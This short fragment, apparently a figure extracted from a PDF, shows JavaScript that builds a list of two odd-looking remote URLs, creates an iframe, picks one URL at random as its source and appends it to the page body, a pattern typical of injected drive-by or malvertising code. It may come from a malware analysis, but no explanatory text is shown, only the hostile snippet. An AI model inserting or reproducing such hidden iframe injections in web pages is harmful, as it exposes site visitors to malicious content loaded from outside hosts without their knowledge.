 lst.push("http://0dkas31.biz/show.php");lst.push("http://jds83js.in
fo/show.php");var elm = document.createElement ('iframe');...
elm.src = lst[Math.floor(Math.random() * lst.length)];
document.body.appendChild(elm);